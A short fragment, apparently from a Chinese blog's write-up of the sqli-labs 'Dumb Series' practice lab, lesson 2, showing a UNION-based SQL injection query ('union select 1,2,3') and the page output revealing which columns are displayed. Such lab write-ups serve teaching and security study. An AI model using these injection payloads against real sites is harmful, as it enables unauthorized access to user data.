 Welcome Dhakkan
SELECT * FROM users WHERE id= 0 union select 1,2,3 LIMIT 0,1
Your Login name:2
Your Password:3
SQLI DUMB SERIES-2
行者匠心
https://blog.csdn.net/LZHPIG